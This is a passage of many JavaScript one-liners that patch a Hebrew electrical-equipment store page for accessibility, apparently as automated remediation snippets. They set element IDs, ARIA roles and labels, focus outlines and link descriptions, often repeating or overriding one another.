'product-item-2086');\ndocument.querySelector('div[data-node-item=\"2097\"]').id = 'product-small-item-2097';\ndocument.querySelector('div[data-node-item=\"2108\"]').id = 'unique-id-2108';\ndocument.querySelector('div[data-node-item=\"2196\"]').id = 'product-item-2196';\ndocument.querySelector('div[data-node-item=\"2207\"]').id = 'product-item-2207';\ndocument.querySelector('div[data-node-item=\"2218\"]').id = 'product-item-2218';\ndocument.querySelector('div[data-node-item=\"2229\"]').id = 'product-item-2229';\ndocument.querySelector('div[data-node-item=\"2240\"]').id = 'product-2240';\ndocument.querySelector('div[data-node-item=\"2251\"]').setAttribute('id', 'product-2251');\ndocument.querySelector('div[data-node-item=\"2262\"]').id = 'product-item-2262';\ndocument.querySelector('div[data-node-item=\"2432\"]').id = 'product-item-2432';\ndocument.querySelector('div[data-node-item=\"2443\"]').setAttribute('id', 'product-item-2443');\ndocument.querySelector('div[data-node-item=\"2454\"]').setAttribute('id', 'product-item-2454');\ndocument.querySelector('div[data-node-item=\"2465\"]').id = 'product-small-item-2465';\ndocument.querySelector('div[data-node-item=\"2586\"]').setAttribute('id', 'product-item-2586');\ndocument.querySelector('div[data-node-item=\"2597\"]').setAttribute('id', 'product-item-2597');\ndocument.querySelector('div[data-node-item=\"2608\"]').id = 'product-item-2608';\ndocument.querySelector('div[data-node-item=\"2619\"]').id = 'product-item-2619';\ndocument.querySelector('div[data-node-item=\"2630\"]').id = 'product-item-2630';\ndocument.querySelector('div[data-node-item=\"2641\"]').setAttribute('id', 'product-item-2641');\ndocument.querySelector('div[data-node-item=\"2652\"]').setAttribute('id', 'product-small-item-2652');\ndocument.querySelector('div[data-node-item=\"2663\"]').setAttribute('id', 'product-small-item-2663');\ndocument.querySelector('div[data-node-item=\"2674\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"2685\"]').setAttribute('id', 'unique-id-2685');\ndocument.querySelector('div[data-node-item=\"910\"]').id = 'unique-div-id';\ndocument.querySelector('div[data-node-item=\"912\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"914\"]').id = 'unique-id-914';\ndocument.querySelector('div[data-node-item=\"996\"]').id = 'unique-id-996';\ndocument.querySelector('div[data-node-item=\"998\"]').id = 'unique-id-998';\ndocument.querySelector('div[data-node-item=\"1000\"]').id = 'node-item-1000';\ndocument.querySelector('div[data-node-item=\"1002\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1004\"]').setAttribute('id', 'meaningful-id');\ndocument.querySelector('div[data-node-item=\"1006\"]').id = 'unique-id-1006';\ndocument.querySelector('div[data-node-item=\"916\"]').id = 'accessible-id';\ndocument.querySelector('div[data-node-item=\"1008\"]').id = 'uniqueId_1008';\ndocument.querySelector('div[data-node-item=\"1010\"]').id = 'unique-id-1010';\ndocument.querySelector('div[data-node-item=\"1012\"]').setAttribute('id', 'uniqueDivId');\ndocument.querySelector('div[data-node-item=\"1014\"]').id = 'valid-id';\ndocument.querySelector('div[data-node-item=\"1016\"]').id = 'unique_id_1016';\ndocument.querySelector('div[data-node-item=\"1018\"]').id = 'uniqueId';\ndocument.querySelector('div[data-node-item=\"1020\"]').id = 'unique-id-1020';\ndocument.querySelector('div[data-node-item=\"1022\"]').id = 'dynamic-id-1022';\ndocument.querySelector('div[data-node-item=\"1024\"]').id = 'unique-id-1024';\ndocument.querySelector('div[data-node-item=\"1026\"]').id = 'unique-id-1026';\ndocument.querySelector('div[data-node-item=\"918\"]').setAttribute('id', 'unique-id-918');\ndocument.querySelector('div[data-node-item=\"1028\"]').id = 'unique-id-1028';\ndocument.querySelector('div[data-node-item=\"1030\"]').setAttribute('id', 'unique-id-for-1030');\ndocument.querySelector('div[data-node-item=\"1032\"]').setAttribute('id', 'unique-id-1032');\ndocument.querySelector('div[data-node-item=\"1034\"]').setAttribute('id', 'uniqueId_1034');\ndocument.querySelector('div[data-node-item=\"1036\"]').setAttribute('id', 'uniqueId_1036');\ndocument.querySelector('div[data-node-item=\"1038\"]').id = 'temp-id-1038';\ndocument.querySelector('div[data-node-item=\"1040\"]').setAttribute('id', 'unique-id-1040');\ndocument.querySelector('div[data-node-item=\"1042\"]').setAttribute('id', 'unique-id-1042');\ndocument.querySelector('div[data-node-item=\"1044\"]').id = 'meaningful-id';\ndocument.querySelector('div[data-node-item=\"1046\"]').setAttribute('id', 'unique-id-1046');\ndocument.querySelector('div[data-node-item=\"920\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1048\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1050\"]').id = 'node-item-1050';\ndocument.querySelector('div[data-node-item=\"1052\"]').id = 'uniqueId_1052';\ndocument.querySelector('div[data-node-item=\"1054\"]').setAttribute('id', 'uniqueId_1054');\ndocument.querySelector('div[data-node-item=\"1056\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1058\"]').setAttribute('id', 'new-id-for-accessibility');\ndocument.querySelector('div[data-node-item=\"1060\"]').setAttribute('id', 'new-valid-id');\ndocument.querySelector('div[data-node-item=\"1062\"]').setAttribute('id', 'unique-id-1062');\ndocument.querySelector('div[data-node-item=\"1064\"]').setAttribute('id', 'unique-id-1064');\ndocument.querySelector('div[data-node-item=\"1182\"]').id = 'product-item-1182';\ndocument.querySelector('div[id=\"\"]').removeAttribute('id');\ndocument.querySelector('.product-small-item[tabindex=\"-1\"]').id = 'unique-id-1193';\ndocument.querySelector('div[data-node-item=\"1204\"]').setAttribute('id', 'unique-id-1204');\ndocument.querySelector('div[data-node-item=\"1215\"]').setAttribute('id', 'product-item-1215');\ndocument.querySelector('div[data-node-item=\"924\"]').id = 'uniqueId';\ndocument.querySelector('div[data-node-item=\"1314\"]').setAttribute('id', 'product-small-item-1314');\ndocument.querySelector('div[data-node-item=\"1325\"]').id = 'unique-id-1325';\ndocument.querySelector('div[data-node-item=\"1336\"]').setAttribute('id', 'unique-id-1336');\ndocument.querySelector('div[data-node-item=\"1347\"]').id = 'product-item-1347';\ndocument.querySelector('div[data-node-item=\"1358\"]').id = 'unique-id-1358';\ndocument.querySelectorAll('button').forEach(function(button) { button.style.border = '2px solid #000'; button.style.color = '#000'; });\ndocument.addEventListener('DOMContentLoaded', function() { var input = document.createElement('input'); input.id = 'valid-id'; input.type = 'text'; document.body.appendChild(input); });\nconst labels = document.querySelectorAll('label[for=\"valid-id\"]'); if (labels.length > 1) { for (let i = 1; i < labels.length; i++) { labels[i].remove(); } }\ndocument.querySelectorAll('label[for]').forEach(label => { const id = label.getAttribute('for'); if (!document.getElementById(id)) { label.removeAttribute('for'); } });\ndocument.querySelector('label[for=\"text-422229\"]').removeAttribute('for');\nvar label = document.querySelector('label[for=\"tel-277\"]'); if (label && !document.getElementById('tel-277')) { label.removeAttribute('for'); }\ndocument.querySelectorAll('label[for=\"valid-id\"]').forEach(function(label) { var input = document.getElementById(label.getAttribute('for')); if (!input) { var validId = 'valid-id-' + Date.now(); label.setAttribute('for', validId); } });\ndocument.querySelector('div[data-node-item=\"1347\"]').id = 'product-item-1347';\ndocument.querySelector('div[data-node-item=\"1358\"]').removeAttribute('id');\nconst emptyIdDiv = document.querySelector('div[id=\"\"]'); if (emptyIdDiv) { emptyIdDiv.id = 'unique-id-1369'; }\ndocument.querySelectorAll('div[id=\"\"]').forEach((el, index) => { el.id = 'generated-id-' + index; });\ndocument.querySelector('div[data-node-item=\"1391\"]').setAttribute('id', 'product-item-1391');\ndocument.querySelector('div[data-node-item=\"1465\"]').id = 'product-1465';\ndocument.querySelector('#meaningful-id').id = 'meaningful-id-' + Math.random().toString(36).substr(2, 9);\ndocument.querySelector('div[data-node-item=\"922\"]').setAttribute('id', 'unique-id-922');\ndocument.querySelector('div[data-node-item=\"1193\"]').id = 'product-small-item-1193';\ndocument.querySelector('div[data-node-item=\"1204\"]').id = 'unique-id-1204';\ndocument.querySelector('div[data-node-item=\"1215\"]').id = 'product-1215';\ndocument.querySelector('div[data-node-item=\"924\"]').setAttribute('id', 'unique-id-924');\ndocument.querySelector('div[data-node-item=\"1314\"]').setAttribute('id', 'product-item-1314');\ndocument.querySelector('div[data-node-item=\"1325\"]').id = 'product-item-1325';\ndocument.querySelector('div[data-node-item=\"1336\"]').id = 'product-small-item-1336';\ndocument.querySelectorAll('#new').forEach((el, index) => { if (index > 0) { el.id = 'new_' + index; } });\ndocument.querySelectorAll('#top')[1].id = 'top-unique';\ndocument.querySelectorAll('#new')[1].id = 'new_unique';\ndocument.querySelector('a#top').classList.add('new-class'); document.querySelector('a#top').id = 'top-new';\ndocument.querySelectorAll('a#new').forEach((el, index) => { if (index > 0) el.id = 'new-' + index; });\ndocument.querySelector('a#top').id = 'top-unique';\ndocument.querySelector('a#new').setAttribute('id', 'new_unique');\ndocument.querySelector('#top').id = 'top-unique';\ndocument.querySelectorAll('a#top')[1].id = 'top-duplicate';\ndocument.querySelectorAll('#new').forEach((el, index) => { if (index > 0) { el.id = 'new-' + index; }});\ndocument.querySelector('a#top').setAttribute('id', 'top_unique');\nconst style = document.createElement('style'); style.innerHTML = 'button { text-decoration: underline; }'; document.head.appendChild(style);\ndocument.querySelector('h6.form-title').textContent = '\u05d4\u05e9\u05d0\u05d9\u05e8\u05d5 \u05d0\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05dd \u05d5\u05d0\u05e0\u05d5 \u05e0\u05d9\u05e6\u05d5\u05e8 \u05d0\u05ea\u05db\u05dd \u05e7\u05e9\u05e8';\ndocument.querySelector('h5[data-node-item=\"2280\"]').textContent = '\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d5\u05e6\u05d9\u05d5\u05d3 \u05dc\u05e1\u05d1\u05d9\u05d1\u05d4 \u05e0\u05e4\u05d9\u05e6\u05d4 EX';\ndocument.querySelector('h5[data-node-item=\"2376\"]').textContent = '\u05de\u05d8\u05e2\u05e0\u05d9\u05dd \u05dc\u05e8\u05db\u05d1 \u05d7\u05e9\u05de\u05dc\u05d9';\ndocument.querySelector('h5[data-node-item=\"2703\"]').innerText = '\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05ea\u05d7\u05d5\u05dd \u05d4\u05e1\u05d5\u05dc\u05d0\u05e8\u05d9';\ndocument.querySelectorAll('.slick-slide').forEach(function(slide, index) { if (slide.classList.contains('slick-current')) { slide.setAttribute('aria-hidden', 'false'); slide.setAttribute('aria-selected', 'true'); } else { slide.setAttribute('aria-hidden', 'true'); slide.setAttribute('aria-selected', 'false'); } });\ndocument.querySelectorAll('#slider-wrap-198 .slick-slide').forEach((slide, index) => { if (slide.classList.contains('slick-active')) { slide.setAttribute('aria-hidden', 'false'); slide.setAttribute('aria-selected', 'true'); } else { slide.setAttribute('aria-hidden', 'true'); slide.setAttribute('aria-selected', 'false'); } });\ndocument.querySelectorAll('.slick-slide').forEach((slide, index) => { slide.setAttribute('aria-hidden', 'true'); if (slide.classList.contains('slick-current')) { slide.setAttribute('aria-selected', 'true'); slide.setAttribute('aria-hidden', 'false'); } });\nconst slides = document.querySelectorAll('#slider-wrap-21 .slick-slide'); slides.forEach(slide => { slide.setAttribute('aria-hidden', 'true'); }); const selectedSlide = document.querySelector('#slider-wrap-21 .slick-slide.slick-current'); if (selectedSlide) { selectedSlide.removeAttribute('aria-hidden'); selectedSlide.setAttribute('aria-selected', 'true'); }\ndocument.querySelectorAll('.slick-slide').forEach((slide, index) => { if (slide.classList.contains('slick-active')) { slide.setAttribute('aria-hidden', 'false'); slide.setAttribute('aria-selected', 'true'); } else { slide.setAttribute('aria-hidden', 'true'); slide.setAttribute('aria-selected', 'false'); } });\ndocument.addEventListener('DOMContentLoaded', function() { const slides = document.querySelectorAll('.slick-slide'); const selectedSlide = document.querySelector('.slick-current'); if (selectedSlide) { selectedSlide.setAttribute('aria-selected', 'true'); selectedSlide.setAttribute('tabindex', '0'); slides.forEach(slide => { if (slide !== selectedSlide) { slide.setAttribute('aria-selected', 'false'); slide.setAttribute('tabindex', '-1'); } }); } });\ndocument.querySelectorAll('.slick-slide').forEach(function(slide, index) { var isSelected = slide.classList.contains('slick-current'); slide.setAttribute('aria-hidden', !isSelected); slide.setAttribute('tabindex', isSelected ? '0' : '-1'); });\ndocument.querySelectorAll('.slick-slide').forEach(function(slide) { if (slide.classList.contains('slick-current')) { slide.setAttribute('aria-selected', 'true'); } else { slide.setAttribute('aria-selected', 'false'); } }); var observer = new IntersectionObserver(entries => { entries.forEach(entry => { if (entry.isIntersecting) { entry.target.focus(); } }); }); document.querySelectorAll('.slick-slide').forEach(slide => observer.observe(slide));\ndocument.querySelectorAll('a').forEach(link => { if (!link.textContent.trim()) { link.textContent = '\u05dc\u05de\u05e2\u05d1\u05e8 \u05dc\u05d3\u05e3'; } });\ndocument.querySelectorAll('a:not(:has(> *))').forEach(function(link) { link.textContent = '\u05dc\u05de\u05e2\u05d1\u05e8 \u05dc\u05d3\u05e3'; link.classList.add('accessible-link'); });\ndocument.querySelector('input[data-node-item=\"2948\"]').style.outline = '2px solid blue'; document.querySelector('input[data-node-item=\"2948\"]').addEventListener('focus', function() { this.style.outline = '2px solid blue'; }); document.querySelector('input[data-node-item=\"2948\"]').addEventListener('blur', function() { this.style.outline = ''; });\ndocument.querySelector('[data-node-item=\"2954\"]').addEventListener('focus', function() { this.classList.add('focus-visible'); }); document.querySelector('[data-node-item=\"2954\"]').addEventListener('blur', function() { this.classList.remove('focus-visible'); });\ndocument.querySelector('input[name=\"tel-277\"]').style.outline = '2px solid blue'; document.querySelector('input[name=\"tel-277\"]').addEventListener('focus', function() { this.style.outline = '2px solid blue'; }); document.querySelector('input[name=\"tel-277\"]').addEventListener('blur', function() { this.style.outline = 'none'; });\ndocument.querySelector('input[name=\"text-4229\"]').style.outline = '2px solid blue';\ndocument.querySelectorAll('input.wpcf7-form-control').forEach(function(input) { input.addEventListener('focus', function() { this.classList.add('focus-visible'); }); input.addEventListener('blur', function() { this.classList.remove('focus-visible'); }); }); const style = document.createElement('style'); style.innerHTML = '.focus-visible { outline: 2px solid blue; }'; document.head.appendChild(style);\ndocument.querySelector('input[type=\"submit\"]').classList.add('focus-visible'); document.styleSheets[0].insertRule('.focus-visible:focus { outline: 2px solid blue; }', 0);\ndocument.querySelectorAll('li').forEach(function(li) { li.setAttribute('role', 'menuitem'); });\ndocument.querySelectorAll('li').forEach(function(item) { item.setAttribute('role', 'menuitem'); item.setAttribute('aria-label', item.innerText || 'Menu Item'); });\ndocument.querySelectorAll('li.menu-item').forEach(function(item) { item.setAttribute('role', 'menuitem'); });\ndocument.querySelectorAll('li').forEach(function(item) { item.setAttribute('tabindex', '0'); });\ndocument.querySelector('.sub-menu').setAttribute('role', 'menu'); document.querySelectorAll('.sub-menu li').forEach(item => item.setAttribute('role', 'menuitem'));\ndocument.querySelectorAll('ul.sub-menu').forEach(function(menu) { menu.setAttribute('role', 'menu'); menu.setAttribute('aria-labelledby', 'menu-label'); });\ndocument.querySelectorAll('.sub-menu li').forEach(item => { item.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('.sub-menu li').forEach((li) => { if (!li.hasAttribute('role')) { li.setAttribute('role', 'listitem'); } });\ndocument.querySelectorAll('.sub-menu').forEach(menu => { menu.setAttribute('role', 'menu'); menu.querySelectorAll('li').forEach(item => { item.setAttribute('role', 'menuitem'); }); });\ndocument.querySelectorAll('a[target=\"_blank\"]').forEach(function(link) { link.setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9'); });\ndocument.querySelectorAll('a[target=\"_blank\"]').forEach(function(link) { link.addEventListener('click', function(event) { alert('\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9'); }); });\ndocument.querySelector('a[data-node-item=\"2997\"]').addEventListener('click', function(event) { alert('\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9.'); });\ndocument.querySelectorAll('a[target=\"_blank\"]').forEach(function(link) { link.addEventListener('click', function(event) { alert('\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9: ' + this.title); });});\ndocument.querySelector('a[data-node-item=\"3007\"]').setAttribute('aria-label', '\u05e2\u05e7\u05d1\u05d5 \u05d0\u05d7\u05e8\u05d9\u05e0\u05d5');\ndocument.querySelectorAll('a[target=\"_blank\"]').forEach(function(anchor) { anchor.setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9.'); });\ndocument.querySelector('a[data-node-item=\"1097\"]').setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\ndocument.querySelector('a[data-node-item=\"1100\"]').setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9.');\ndocument.querySelector('a[data-node-item=\"1103\"]').setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\ndocument.querySelectorAll('a[target=\"_blank\"]').forEach(function(link) { link.setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9'); });\ndocument.querySelector('a[data-node-item=\"198\"]').setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9.');\ndocument.querySelector('video#video-bg').innerHTML += '<track kind=\"captions\" src=\"path\/to\/captions.vtt\" srclang=\"en\" label=\"English\">';\nvar viewport = document.createElement('meta'); viewport.name = 'viewport'; viewport.content = 'width=device-width, initial-scale=1.0, maximum-scale=4.0, user-scalable=yes'; document.getElementsByTagName('head')[0].appendChild(viewport);\ndocument.querySelector('#ui-id-1').removeAttribute('tabindex');\ndocument.querySelectorAll('a[role=\"listitem\"]').forEach(function(el) { el.removeAttribute('role'); });\ndocument.querySelector('a[role=\"listitem\"]').removeAttribute('role');\ndocument.querySelector('video#video-bg').setAttribute('controls', '');\ndocument.body.insertAdjacentHTML('afterbegin', '<div role=\"main\" aria-label=\"Main Content\" style=\"display:none;\"><\/div>');\ndocument.querySelector('h6[data-node-item=\"1351\"]').textContent = 'ABB MS116-6.3 (4-6.3A) \u05d4\u05d2\u05e0\u05ea \u05de\u05e0\u05d5\u05e2 \u05d8\u05e8\u05de\u05d5 \u05de\u05d2\u05e0\u05d8\u05d9';\ndocument.querySelector('h6[data-node-item=\"1362\"]').textContent = 'ABB MS116 HK1-11 \u05de\u05d2\u05e2 \u05e2\u05d6\u05e8 \u05e6\u05d3 \u05d9\u05de\u05d9\u05df \u05dc\u05de\u05d6\"\u05d0 \u05dc\u05de\u05e0\u05d5\u05e2';\ndocument.querySelector('h6[data1-node-item=\"1373\"]').setAttribute('aria-label', 'ABB MS116 HKF1-11 1NO+1NC \u05de\u05d2\u05e2 \u05e2\u05d6\u05e8 \u05d7\u05d6\u05d9\u05ea');\ndocument.querySelector('div[data-node-item=\"938\"]').setAttribute('role', 'button');\ndocument.querySelector('div[data-node-item=\"2152\"][tabindex=\"0\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2141\"]').setAttribute('role', 'button');\ndocument.querySelector('div[data-node-item=\"2130\"]').setAttribute('role', 'button');\ndocument.querySelector('div[data-node-item=\"2119\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1836\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1847\"]').setAttribute('role', 'button');\ndocument.querySelector('div[data-node-item=\"1858\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1869\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"934\"]').setAttribute('role', 'button');\ndocument.querySelector('div[data-node-item=\"936\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"940\"]').setAttribute('role', 'button');\ndocument.querySelectorAll('div[tabindex=\"0\"]').forEach(function(el) { el.setAttribute('role', 'button'); });\ndocument.querySelector('.product-small-item').setAttribute('role', 'button'); document.querySelector('.product-small-item').classList.add('accessible');\ndocument.querySelector('[data-node-item=\"2358\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2476\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2487\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2498\"]').setAttribute('role', 'presentation');\ndocument.querySelector('div[data-node-item=\"2509\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2759\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2770\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2781\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2792\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1226\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1237\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1248\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1259\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"926\"]').setAttribute('role', 'button');\ndocument.querySelectorAll('li[role=\"listitem\"]').forEach(function(item) { item.removeAttribute('role'); });\ndocument.addEventListener('focusin', function(event) { if (event.target.matches('a[role=\"listitem\"]')) { event.target.classList.add('uncovered'); } }); document.addEventListener('focusout', function(event) { if (event.target.matches('a[role=\"listitem\"]')) { event.target.classList.remove('uncovered'); } });\ndocument.querySelector('a[role=\"listitem\"]').style.zIndex = '1000';\ndocument.addEventListener('DOMContentLoaded', function() { const element = document.querySelector('[role=\"listitem\"]'); if (element) { element.addEventListener('focus', function() { element.classList.add('focus-visible'); }); element.addEventListener('blur', function() { element.classList.remove('focus-visible'); }); }});const style = document.createElement('style');style.textContent = '.focus-visible { outline: 2px solid blue; background-color: rgba(173, 216, 230, 0.5); }';document.head.appendChild(style);\ndocument.addEventListener('DOMContentLoaded', function() { var element = document.querySelector('a[role=\"listitem\"]'); if (element) { element.style.zIndex = '1000'; element.style.position = 'relative'; } });\nconst focusableElement = document.querySelector('a[role=\"listitem\"]'); if (focusableElement) { focusableElement.style.position = 'relative'; focusableElement.style.zIndex = '1000'; }\ndocument.querySelector('a[role=\"listitem\"]').setAttribute('tabindex', '0'); document.querySelector('a[role=\"listitem\"]').style.zIndex = '10'; document.querySelector('a[role=\"listitem\"]').style.position = 'relative';\ndocument.addEventListener('focus', function(event) { if (event.target.matches('a[role=\"listitem\"]')) { event.target.classList.add('focus-visible'); } }, true);\ndocument.addEventListener('DOMContentLoaded', function() { const link = document.querySelector('a[role=\"listitem\"]'); if (link) { link.style.outline = '2px solid blue'; link.addEventListener('focus', function() { link.style.backgroundColor = 'lightyellow'; }); link.addEventListener('blur', function() { link.style.backgroundColor = ''; }); } });\ndocument.addEventListener('DOMContentLoaded', function() { var link = document.querySelector('a[role=\"listitem\"]'); if (link) { link.style.zIndex = '1000'; link.style.position = 'relative'; } });\ndocument.querySelector('a[role=\"listitem\"]').style.opacity = '1'; document.querySelector('a[role=\"listitem\"]').style.zIndex = '1000';\ndocument.querySelector('a[role=\"listitem\"]').addEventListener('focus', function() { this.style.outline = '2px dashed blue'; this.style.position = 'relative'; this.style.zIndex = '1000'; }); document.querySelector('a[role=\"listitem\"]').addEventListener('blur', function() { this.style.outline = ''; this.style.position = ''; this.style.zIndex = ''; });\ndocument.addEventListener('focus', function(event) { const focusedElement = event.target; if (focusedElement.matches('a[role=\"listitem\"]')) { focusedElement.style.zIndex = '9999'; focusedElement.style.position = 'relative'; } }, true);\ndocument.addEventListener('focusin', function(event) { var target = event.target; if (target && target.matches('a[role=\"listitem\"]')) { target.classList.add('highlight-focus'); } }); document.addEventListener('focusout', function(event) { var target = event.target; if (target && target.matches('a[role=\"listitem\"]')) { target.classList.remove('highlight-focus'); } }); var style = document.createElement('style'); style.textContent = '.highlight-focus { outline: 2px solid blue; background-color: rgba(255, 255, 0, 0.5); }'; document.head.appendChild(style);\ndocument.querySelector('a[role=\"listitem\"]').style.backgroundColor = 'transparent';\ndocument.addEventListener('DOMContentLoaded', function() { var element = document.querySelector('a[data-node-item=\"634\"]'); if (element) { element.addEventListener('focus', function() { this.style.zIndex = '999'; this.style.position = 'relative'; this.style.backgroundColor = 'rgba(255,255,0,0.5)';  this.style.outline = '2px solid blue'; }); } });\ndocument.querySelector('[data-node-item=\"1531\"]').style.zIndex = 9999;\ndocument.querySelector('[data-node-item=\"1527\"]').addEventListener('focus', function() { this.classList.add('focused'); }); document.querySelector('[data-node-item=\"1527\"]').addEventListener('blur', function() { this.classList.remove('focused'); });\ndocument.addEventListener('DOMContentLoaded', function() { var element = document.querySelector('a[aria-label=\"\u05d1\u05e7\u05e8 OM CJ2M-CPU32 20K ETH +I\/O 2560\"]'); if (element) { element.addEventListener('focus', function() { element.classList.add('focus-indicator'); }); element.addEventListener('blur', function() { element.classList.remove('focus-indicator'); }); } });\ndocument.addEventListener('DOMContentLoaded', function() { const link = document.querySelector('[data-node-item=\"1525\"]'); if (link) { link.addEventListener('focus', function() { link.classList.add('focused-link'); setTimeout(() => { link.scrollIntoView({ behavior: 'smooth', block: 'center' }); }, 0); }); link.addEventListener('blur', function() { link.classList.remove('focused-link'); }); } }); \/\/ CSS injected via JavaScript const style = document.createElement('style'); style.innerHTML = '.focused-link { outline: 2px solid blue; background-color: lightyellow; }'; document.head.appendChild(style);\ndocument.addEventListener('focus', function(e) { const target = e.target; if(target.classList.contains('product-small-item')) { target.classList.add('focused-item'); target.style.zIndex = '1000'; } }, true); document.addEventListener('blur', function(e) { const target = e.target; if(target.classList.contains('product-small-item')) { target.classList.remove('focused-item'); target.style.zIndex = ''; } }, true);\ndocument.addEventListener('focusin', function(event) { const focusedElement = event.target; const coveringElement = document.querySelector('.covering-class'); if (coveringElement) { coveringElement.style.display = 'none'; } });\ndocument.querySelector('a[data-node-item=\"1514\"]').style.outline = '2px solid blue';\ndocument.querySelector('.man-link').style.zIndex = '1000';\ndocument.querySelector('input[type=\"submit\"]').setAttribute('aria-labelledby', 'hidden-label'); var hiddenLabel = document.createElement('span'); hiddenLabel.id = 'hidden-label'; hiddenLabel.style.position = 'absolute'; hiddenLabel.style.width = '1px'; hiddenLabel.style.height = '1px'; hiddenLabel.style.margin = '-1px'; hiddenLabel.style.padding = '0'; hiddenLabel.style.overflow = 'hidden'; hiddenLabel.style.clip = 'rect(0, 0, 0, 0)'; hiddenLabel.style.border = '0'; hiddenLabel.textContent = 'Submit'; document.body.appendChild(hiddenLabel);\nconst button = document.querySelector('button[aria-label=\"Previous\"]'); if (button) { button.addEventListener('focus', function() { this.style.zIndex = '1000'; this.style.opacity = '1'; this.style.outline = '2px solid blue'; }); button.addEventListener('blur', function() { this.style.zIndex = ''; this.style.outline = 'none';  }); }\ndocument.addEventListener('focus', function(event) { const focusedElement = event.target; if (focusedElement && focusedElement.nodeName === 'A') { focusedElement.style.zIndex = '1000';  focusedElement.style.position = 'relative'; focusedElement.style.backgroundColor = 'rgba(255, 255, 255, 0.8)';  } }, true);\ndocument.addEventListener('focus', function(event) { const element = event.target; if (element.matches('a[role=\"listitem\"]')) { if (window.getComputedStyle(element).backgroundColor === 'rgba(0, 0, 0, 0)') { element.style.zIndex = 1000; element.style.position = 'relative';  element.style.margin = '10px'; } } }, true);\ndocument.querySelector('a[role=\"listitem\"]').addEventListener('focus', function() { this.style.zIndex = '1000'; this.style.position = 'relative'; }); document.querySelector('a[role=\"listitem\"]').addEventListener('blur', function() { this.style.zIndex = ''; this.style.position = ''; });\ndocument.querySelector('a[role=\"listitem\"]').style.zIndex = '1000'; document.querySelector('a[role=\"listitem\"]').style.position = 'relative'; document.querySelector('a[role=\"listitem\"]').classList.add('focus-visible');\nconst listItem = document.querySelector('[role=\"listitem\"]'); if (listItem) { listItem.addEventListener('focus', function() { if (this.offsetParent === null) {  this.style.zIndex = '100';  this.style.position = 'relative';  } }); }\ndocument.querySelector('a[role=\"listitem\"]').style.zIndex = '1000'; document.querySelector('a[role=\"listitem\"]').style.color = '#ffffff'; document.querySelector('a[role=\"listitem\"]').style.backgroundColor = '#000000';\ndocument.querySelector('a[role=\"listitem\"]').style.backgroundColor = '#ffcc00';\ndocument.addEventListener('focusin', function(event) { const focusedElement = event.target; if (focusedElement.matches('a[role=\"listitem\"]')) { focusedElement.style.position = 'relative'; focusedElement.style.zIndex = '1000'; } });\ndocument.querySelector('a[data-node-item=\"1536\"]').style.zIndex = '10'; document.querySelector('a[data-node-item=\"1536\"]').style.position = 'relative';\ndocument.addEventListener('DOMContentLoaded', function() { const link = document.querySelector('a[aria-label=\"\\u05e6\\u05d2 \\\"12 \\u05e6\\u05d1\\u05e2\\u05d5\\u05e0\\u05d9 \\u05db\\u05e1\\u05d5\\u05e3 OM 